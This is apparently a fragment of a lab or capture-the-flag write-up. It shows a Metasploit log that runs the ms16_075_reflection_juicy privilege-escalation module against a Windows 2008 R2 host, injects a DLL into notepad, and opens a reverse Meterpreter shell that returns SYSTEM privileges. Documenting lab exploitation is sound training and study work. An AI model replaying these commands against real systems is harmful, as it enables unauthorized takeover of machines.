 msf6 exploit(windows/local/ms16_075_reflection_juicy) > set session 2
session => 2
msf6 exploit(windows/local/ms16_075_reflection_juicy) > run
[*] Started reverse TCP handler on 10.10.14.11:4444
[+] Target appears to be vulnerable (Windows 2008 R2)
[*] Launching notepad to host the exploit...
[+] Process 3860 launched.
[*] Reflectively injecting the exploit DLL into 3860...
[*] Injecting exploit into 3860...
[*] Exploit injected. Injecting exploit configuration into 3860...
[*] Configuration injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (175686 bytes) to 10.10.10.11
[*] Meterpreter session 3 opened (10.10.14.11:4444 -> 10.10.10.11:49520) at 2023-11-18 04:20:56 +0100
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM